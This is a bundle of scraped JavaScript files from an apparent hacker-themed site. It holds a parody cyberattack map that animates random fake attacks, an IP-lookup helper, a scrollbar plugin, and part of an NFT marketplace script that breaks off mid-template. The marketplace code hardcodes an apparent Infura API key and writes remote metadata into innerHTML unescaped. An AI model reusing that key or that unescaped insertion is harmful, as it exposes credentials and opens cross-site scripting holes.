var random_mode = $.getUrlVar('random_mode');
var tng = $.getUrlVar('tng');
var wargames = $.getUrlVar('wargames');
var b5 = $.getUrlVar('b5');
var nofx = 1; //$.getUrlVar('nofx');
var pew = $.getUrlVar('pew');
var allfx = $.getUrlVar('allfx')
var galaga = $.getUrlVar('galaga')
var asteroids = $.getUrlVar('asteroids')
var china = $.getUrlVar('china')
var timallen = $.getUrlVar('timallen')
var drill_mode = $.getUrlVar("drill_mode")
var in_lat = $.getUrlVar("lat")
var in_lon = $.getUrlVar("lon")
var destination = $.getUrlVar("destination")
var greenattacks = $.getUrlVar("greenattacks")
var redattacks = $.getUrlVar("redattacks")

snd_id = "starwars";
if (typeof tng !== 'undefined') { snd_id = "tng"; }
if (typeof b5 !== 'undefined') { snd_id = "b5"; }
if (typeof wargames !== 'undefined') { snd_id = "wargames"; }
if (typeof pew !== 'undefined') { snd_id = "pew"; }
if (typeof galaga !== 'undefined') { snd_id = "galaga"; }
if (typeof asteroids !== 'undefined') { snd_id = "asteroids"; }
if (typeof china !== 'undefined') { snd_id = "china"; }
if (typeof timallen !== 'undefined') { snd_id = "timallen"; }

if (typeof bad_day !== 'undefined') {
    attack_min = 200;
    attack_max = 200;
}

if (typeof org_name !== 'undefined') { $("#titlediv").text(decodeURI(org_name) + "HackBBS Network World Map").html() }

// we maintain a fixed queue of "attacks" via this class
function FixedQueue(size, initialValues) {
    initialValues = (initialValues || []);
    var queue = Array.apply(null, initialValues);
    queue.fixedSize = size;
    queue.push = FixedQueue.push;
    queue.splice = FixedQueue.splice;
    queue.unshift = FixedQueue.unshift;
    FixedQueue.trimTail.call(queue);
    return (queue);
}

FixedQueue.trimHead = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, 0, (this.length - this.fixedSize));
};

FixedQueue.trimTail = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, this.fixedSize, (this.length - this.fixedSize)
    );
};

FixedQueue.wrapMethod = function (methodName, trimMethod) {
    var wrapper = function () {
        var method = Array.prototype[methodName];
        var result = method.apply(this, arguments);
        trimMethod.call(this);
        return (result);
    };
    return (wrapper);
};

FixedQueue.push = FixedQueue.wrapMethod("push", FixedQueue.trimHead);
FixedQueue.splice = FixedQueue.wrapMethod("splice", FixedQueue.trimTail);
FixedQueue.unshift = FixedQueue.wrapMethod("unshift", FixedQueue.trimTail);

var rand = function (min, max) {
    return Math.random() * (max - min) + min;
};

var getRandomCountry = function (countries, weight) {

    var total_weight = weight.reduce(function (prev, cur, i, arr) {
        return prev + cur;
    });

    var random_num = rand(0, total_weight);
    var weight_sum = 0;

    for (var i = 0; i < countries.length; i++) {
        weight_sum += weight[i];
        weight_sum = +weight_sum.toFixed(2);

        if (random_num <= weight_sum) {
            return countries[i];
        }
    }

};

// need to make this dynamic since it's approximated from sources

var countries = [9, 22, 29, 49, 56, 58, 78, 82, 102, 117, 139, 176, 186];
var weight = [0.000, 0.001, 0.004, 0.008, 0.009, 0.037, 0.181, 0.002, 0.000, 0.415, 0.006, 0.075, 0.088];

// the fun begins!
//
// pretty simple setup ->
// * make base Datamap
// * setup timers to add random events to a queue
// * update the Datamap

var map = null;
var hits = FixedQueue(7, []);
var boom = FixedQueue(7, []);

function loadMap(targetContainer){

   map = new Datamap({

    scope: 'world',
    element: document.getElementById(targetContainer),
    projection: 'winkel3',
    // change the projection to something else only if you have absolutely no cartographic sense

    fills: { defaultFill: 'black', },

    geographyConfig: {
        dataUrl: null,
        hideAntarctica: true,
        borderWidth: 0.75,
        borderColor: '#4393c3',
        popupTemplate: function (geography, data) {
            return '<div class="hoverinfo" style="color:white;background:black">' +
                geography.properties.name + '</div>';
        },
        popupOnHover: true,
        highlightOnHover: false,
        highlightFillColor: 'black',
        highlightBorderColor: 'rgba(250, 15, 160, 0.2)',
        highlightBorderWidth: 2
    },

});

// we read in a modified file of all country centers
var centers = [];
d3.tsv("./resources/map/country_centroids_primary.csv", function (data) { centers = data; });
d3.csv("./resources/map/samplatlong.csv", function (data) { slatlong = data; });
d3.csv("./resources/map/cnlatlong.csv", function (data) { cnlatlong = data; });

// setup structures for the "hits" (arcs)
// and circle booms



// we need random numbers and also a way to build random ip addresses
function getRandomInt(min, max) { return Math.floor(Math.random() * (max - min + 1)) + min; }
function getOctet() { return Math.round(Math.random() * 255); }
function randomIP() { return (getOctet() + '.' + getOctet() + '.' + getOctet() + '.' + getOctet()); }
function getStroke() { return Math.round(Math.random() * 100); }
function getDestination() { return Math.round(Math.random() * 100); }

// doing this a bit fancy for a hack, but it makes it
// easier to group code functions together and have variables
// out of global scope
var attacks = {

    interval: getRandomInt(attack_min, attack_max),

    init: function () {
        setTimeout(
            jQuery.proxy(this.getData, this),
            this.interval
        );
    },

    getData: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<img src="resources/skull2.png" width="50%"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        this.init();
    },
    getDataHackBBS: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<br/><img src="resources/skull2.png"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        //this.init();
    },

};
}
//alert('loaded');
// start the ball rolling!
//attacks.init();

//attacks.getDataHackBBS();

// lazy-dude's responsive window
//d3.select(window).on('resize', function () { location.reload(); });



--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/network.js
body_size: 425
content:
function getRequest(endpoint){
    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
           // Typical action to be performed when the document is ready:
           console.log(xhttp.responseText);
        }
    };
    xhttp.open("GET", endpoint, true);
    xhttp.send();
}

function getMyIp(){
  endpoint='https://api.ipify.org?format=json';
  endpoint='resources/ip.php';
    fetch(endpoint)
  .then(response => response.json())
  .then(data => {
    const ipAddress = data.ip;
    const ipAddressElement = document.getElementById('ip-address');
    ipAddressElement.textContent = ipAddress;
  })
  .catch(error => {
    console.error('Error fetching IP address:', error);
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/perfect-scrollbar.js
body_size: 2946
content:
/* Copyright (c) 2012 HyeonJe Jun (http://github.com/noraesae)
 * Licensed under the MIT License
 */
'use strict';
((function ($) {

  // The default settings for the plugin
  var defaultSettings = {
    wheelSpeed: 10,
    wheelPropagation: false,
    minScrollbarLength: null
  };

  $.fn.perfectScrollbar = function (suppliedSettings, option) {

    return this.each(function () {
      // Use the default settings
      var settings = $.extend(true, {}, defaultSettings),
          $this = $(this);

      if (typeof suppliedSettings === "object") {
        // But over-ride any supplied
        $.extend(true, settings, suppliedSettings);
      } else {
        // If no settings were supplied, then the first param must be the option
        option = suppliedSettings;
      }

      // Catch options

      if (option === 'update') {
        if ($this.data('perfect-scrollbar-update')) {
          $this.data('perfect-scrollbar-update')();
        }
        return $this;
      }
      else if (option === 'destroy') {
        if ($this.data('perfect-scrollbar-destroy')) {
          $this.data('perfect-scrollbar-destroy')();
        }
        return $this;
      }

      if ($this.data('perfect-scrollbar')) {
        // if there's already perfect-scrollbar
        return $this.data('perfect-scrollbar');
      }


      // Or generate new perfectScrollbar

      // Set class to the container
      $this.addClass('ps-container');

      var $scrollbarX = $("<div class='ps-scrollbar-x'></div>").appendTo($this),
          $scrollbarY = $("<div class='ps-scrollbar-y'></div>").appendTo($this),
          containerWidth,
          containerHeight,
          contentWidth,
          contentHeight,
          scrollbarXWidth,
          scrollbarXLeft,
          scrollbarXBottom = parseInt($scrollbarX.css('bottom'), 10),
          scrollbarYHeight,
          scrollbarYTop,
          scrollbarYRight = parseInt($scrollbarY.css('right'), 10);

      var updateContentScrollTop = function () {
        var scrollTop = parseInt(scrollbarYTop * (contentHeight - containerHeight) / (containerHeight - scrollbarYHeight), 10);
        $this.scrollTop(scrollTop);
        $scrollbarX.css({bottom: scrollbarXBottom - scrollTop});
      };

      var updateContentScrollLeft = function () {
        var scrollLeft = parseInt(scrollbarXLeft * (contentWidth - containerWidth) / (containerWidth - scrollbarXWidth), 10);
        $this.scrollLeft(scrollLeft);
        $scrollbarY.css({right: scrollbarYRight - scrollLeft});
      };

      var getSettingsAdjustedThumbSize = function (thumbSize) {
        if (settings.minScrollbarLength) {
          thumbSize = Math.max(thumbSize, settings.minScrollbarLength);
        }
        return thumbSize;
      };

      var updateScrollbarCss = function () {
        $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft(), bottom: scrollbarXBottom - $this.scrollTop(), width: scrollbarXWidth});
        $scrollbarY.css({top: scrollbarYTop + $this.scrollTop(), right: scrollbarYRight - $this.scrollLeft(), height: scrollbarYHeight});
      };

      var updateBarSizeAndPosition = function () {
        containerWidth = $this.width();
        containerHeight = $this.height();
        contentWidth = $this.prop('scrollWidth');
        contentHeight = $this.prop('scrollHeight');

        if (containerWidth < contentWidth) {
          scrollbarXWidth = getSettingsAdjustedThumbSize(parseInt(containerWidth * containerWidth / contentWidth, 10));
          scrollbarXLeft = parseInt($this.scrollLeft() * (containerWidth - scrollbarXWidth) / (contentWidth - containerWidth), 10);
        }
        else {
          scrollbarXWidth = 0;
          scrollbarXLeft = 0;
          $this.scrollLeft(0);
        }

        if (containerHeight < contentHeight) {
          scrollbarYHeight = getSettingsAdjustedThumbSize(parseInt(containerHeight * containerHeight / contentHeight, 10));
          scrollbarYTop = parseInt($this.scrollTop() * (containerHeight - scrollbarYHeight) / (contentHeight - containerHeight), 10);
        }
        else {
          scrollbarYHeight = 0;
          scrollbarYTop = 0;
          $this.scrollTop(0);
        }

        if (scrollbarYTop >= containerHeight - scrollbarYHeight) {
          scrollbarYTop = containerHeight - scrollbarYHeight;
        }
        if (scrollbarXLeft >= containerWidth - scrollbarXWidth) {
          scrollbarXLeft = containerWidth - scrollbarXWidth;
        }

        updateScrollbarCss();
      };

      var moveBarX = function (currentLeft, deltaX) {
        var newLeft = currentLeft + deltaX,
            maxLeft = containerWidth - scrollbarXWidth;

        if (newLeft < 0) {
          scrollbarXLeft = 0;
        }
        else if (newLeft > maxLeft) {
          scrollbarXLeft = maxLeft;
        }
        else {
          scrollbarXLeft = newLeft;
        }
        $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft()});
      };

      var moveBarY = function (currentTop, deltaY) {
        var newTop = currentTop + deltaY,
            maxTop = containerHeight - scrollbarYHeight;

        if (newTop < 0) {
          scrollbarYTop = 0;
        }
        else if (newTop > maxTop) {
          scrollbarYTop = maxTop;
        }
        else {
          scrollbarYTop = newTop;
        }
        $scrollbarY.css({top: scrollbarYTop + $this.scrollTop()});
      };

      var bindMouseScrollXHandler = function () {
        var currentLeft,
            currentPageX;

        $scrollbarX.bind('mousedown.perfect-scroll', function (e) {
          currentPageX = e.pageX;
          currentLeft = $scrollbarX.position().left;
          $scrollbarX.addClass('in-scrolling');
          e.stopPropagation();
          e.preventDefault();
        });

        $(document).bind('mousemove.perfect-scroll', function (e) {
          if ($scrollbarX.hasClass('in-scrolling')) {
            updateContentScrollLeft();
            moveBarX(currentLeft, e.pageX - currentPageX);
            e.stopPropagation();
            e.preventDefault();
          }
        });

        $(document).bind('mouseup.perfect-scroll', function (e) {
          if ($scrollbarX.hasClass('in-scrolling')) {
            $scrollbarX.removeClass('in-scrolling');
          }
        });

        currentLeft =
        currentPageX = null;
      };

      var bindMouseScrollYHandler = function () {
        var currentTop,
            currentPageY;

        $scrollbarY.bind('mousedown.perfect-scroll', function (e) {
          currentPageY = e.pageY;
          currentTop = $scrollbarY.position().top;
          $scrollbarY.addClass('in-scrolling');
          e.stopPropagation();
          e.preventDefault();
        });

        $(document).bind('mousemove.perfect-scroll', function (e) {
          if ($scrollbarY.hasClass('in-scrolling')) {
            updateContentScrollTop();
            moveBarY(currentTop, e.pageY - currentPageY);
            e.stopPropagation();
            e.preventDefault();
          }
        });

        $(document).bind('mouseup.perfect-scroll', function (e) {
          if ($scrollbarY.hasClass('in-scrolling')) {
            $scrollbarY.removeClass('in-scrolling');
          }
        });

        currentTop =
        currentPageY = null;
      };

      // bind handlers
      var bindMouseWheelHandler = function () {
        var shouldPreventDefault = function (deltaX, deltaY) {
          var scrollTop = $this.scrollTop();
          if (scrollTop === 0 && deltaY > 0 && deltaX === 0) {
            return !settings.wheelPropagation;
          }
          else if (scrollTop >= contentHeight - containerHeight && deltaY < 0 && deltaX === 0) {
            return !settings.wheelPropagation;
          }

          var scrollLeft = $this.scrollLeft();
          if (scrollLeft === 0 && deltaX < 0 && deltaY === 0) {
            return !settings.wheelPropagation;
          }
          else if (scrollLeft >= contentWidth - containerWidth && deltaX > 0 && deltaY === 0) {
            return !settings.wheelPropagation;
          }
          return true;
        };

        var shouldPrevent = false;
        $this.bind('mousewheel.perfect-scroll', function (e, delta, deltaX, deltaY) {
          $this.scrollTop($this.scrollTop() - (deltaY * settings.wheelSpeed));
          $this.scrollLeft($this.scrollLeft() + (deltaX * settings.wheelSpeed));

          // update bar position
          updateBarSizeAndPosition();

          shouldPrevent = shouldPreventDefault(deltaX, deltaY);
          if (shouldPrevent) {
            e.preventDefault();
          }
        });

        // fix Firefox scroll problem
        $this.bind('MozMousePixelScroll.perfect-scroll', function (e) {
          if (shouldPrevent) {
            e.preventDefault();
          }
        });
      };

      // bind mobile touch handler
      var bindMobileTouchHandler = function () {
        var applyTouchMove = function (differenceX, differenceY) {
          $this.scrollTop($this.scrollTop() - differenceY);
          $this.scrollLeft($this.scrollLeft() - differenceX);

          // update bar position
          updateBarSizeAndPosition();
        };

        var startCoords = {},
            startTime = 0,
            speed = {},
            breakingProcess = null,
            inGlobalTouch = false;

        $(window).bind("touchstart.perfect-scroll", function (e) {
          inGlobalTouch = true;
        });
        $(window).bind("touchend.perfect-scroll", function (e) {
          inGlobalTouch = false;
        });

        $this.bind("touchstart.perfect-scroll", function (e) {
          var touch = e.originalEvent.targetTouches[0];

          startCoords.pageX = touch.pageX;
          startCoords.pageY = touch.pageY;

          startTime = (new Date()).getTime();

          if (breakingProcess !== null) {
            clearInterval(breakingProcess);
          }

          e.stopPropagation();
        });
        $this.bind("touchmove.perfect-scroll", function (e) {
          if (!inGlobalTouch && e.originalEvent.targetTouches.length === 1) {
            var touch = e.originalEvent.targetTouches[0];

            var currentCoords = {};
            currentCoords.pageX = touch.pageX;
            currentCoords.pageY = touch.pageY;

            var differenceX = currentCoords.pageX - startCoords.pageX,
              differenceY = currentCoords.pageY - startCoords.pageY;

            applyTouchMove(differenceX, differenceY);
            startCoords = currentCoords;

            var currentTime = (new Date()).getTime();
            speed.x = differenceX / (currentTime - startTime);
            speed.y = differenceY / (currentTime - startTime);
            startTime = currentTime;

            e.preventDefault();
          }
        });
        $this.bind("touchend.perfect-scroll", function (e) {
          clearInterval(breakingProcess);
          breakingProcess = setInterval(function () {
            if (Math.abs(speed.x) < 0.01 && Math.abs(speed.y) < 0.01) {
              clearInterval(breakingProcess);
              return;
            }

            applyTouchMove(speed.x * 30, speed.y * 30);

            speed.x *= 0.8;
            speed.y *= 0.8;
          }, 10);
        });
      };

      var destroy = function () {
        $this.unbind('.perfect-scroll');
        $(window).unbind('.perfect-scroll');
        $(document).unbind('.perfect-scroll');
        $this.data('perfect-scrollbar', null);
        $this.data('perfect-scrollbar-update', null);
        $this.data('perfect-scrollbar-destroy', null);
        $scrollbarX.remove();
        $scrollbarY.remove();

        // clean all variables
        $scrollbarX =
        $scrollbarY =
        containerWidth =
        containerHeight =
        contentWidth =
        contentHeight =
        scrollbarXWidth =
        scrollbarXLeft =
        scrollbarXBottom =
        scrollbarYHeight =
        scrollbarYTop =
        scrollbarYRight = null;
      };

      var ieSupport = function (version) {
        $this.addClass('ie').addClass('ie' + version);

        var bindHoverHandlers = function () {
          var mouseenter = function () {
            $(this).addClass('hover');
          };
          var mouseleave = function () {
            $(this).removeClass('hover');
          };
          $this.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
          $scrollbarX.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
          $scrollbarY.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
        };

        var fixIe6ScrollbarPosition = function () {
          updateScrollbarCss = function () {
            $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft(), bottom: scrollbarXBottom, width: scrollbarXWidth});
            $scrollbarY.css({top: scrollbarYTop + $this.scrollTop(), right: scrollbarYRight, height: scrollbarYHeight});
            $scrollbarX.hide().show();
            $scrollbarY.hide().show();
          };
          updateContentScrollTop = function () {
            var scrollTop = parseInt(scrollbarYTop * contentHeight / containerHeight, 10);
            $this.scrollTop(scrollTop);
            $scrollbarX.css({bottom: scrollbarXBottom});
            $scrollbarX.hide().show();
          };
          updateContentScrollLeft = function () {
            var scrollLeft = parseInt(scrollbarXLeft * contentWidth / containerWidth, 10);
            $this.scrollLeft(scrollLeft);
            $scrollbarY.hide().show();
          };
        };

        if (version === 6) {
          bindHoverHandlers();
          fixIe6ScrollbarPosition();
        }
      };

      var supportsTouch = (('ontouchstart' in window) || window.DocumentTouch && document instanceof window.DocumentTouch);

      var initialize = function () {
        var ieMatch = navigator.userAgent.toLowerCase().match(/(msie) ([\w.]+)/);
        if (ieMatch && ieMatch[1] === 'msie') {
          // must be executed at first, because 'ieSupport' may addClass to the container
          ieSupport(parseInt(ieMatch[2], 10));
        }

        updateBarSizeAndPosition();
        bindMouseScrollXHandler();
        bindMouseScrollYHandler();
        if (supportsTouch) {
          bindMobileTouchHandler();
        }
        if ($this.mousewheel) {
          bindMouseWheelHandler();
        }
        $this.data('perfect-scrollbar', $this);
        $this.data('perfect-scrollbar-update', updateBarSizeAndPosition);
        $this.data('perfect-scrollbar-destroy', destroy);
      };

      // initialize
      initialize();

      return $this;
    });
  };
})(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/ethereum.js
body_size: 3080
content:
async function connectWallet() { if (window.ethereum) { await window.ethereum.request({ method: "eth_requestAccounts" }); window.web3 = new Web3(window.ethereum); } else { console.log("No wallet"); }};

// JavaScript code for interacting with Ethereum and contracts

// Example placeholder for a Web3 instance
var web3 = new Web3(Web3.givenProvider);

// Example placeholders for contract ABIs and addresses
var marketplaceAbi = [];  // Marketplace contract ABI
var marketplaceAddress = '';  // Marketplace contract address
var hackbbsNFTAbi = [];  // HackBBSNFT contract ABI
var hackbbsNFTAddress = '';  // HackBBSNFT contract address

async function listNft(){
    alert("La fonctionalité pour revendre les NFT n'est pas encore finalisée.");
}

var accounts=[];
async function getEthereumAddress(force=false){
    if (accounts.length==0 || force==true){
        try {
            accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }
    }
    return accounts;
}

async function loadMyNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;

    account = await getEthereumAddress();

    //alert(accounts);
    try{
        listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        //marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        //const data = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]})
        //listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
        return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='./resources/404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">Price - ${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="listNft(${i.tokenId}, ${i.price})">Sell this NFT</button>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="$('#terminal').terminal().exec('nft ${i.tokenId}');">Execute</button>
                                </div>
                            `;

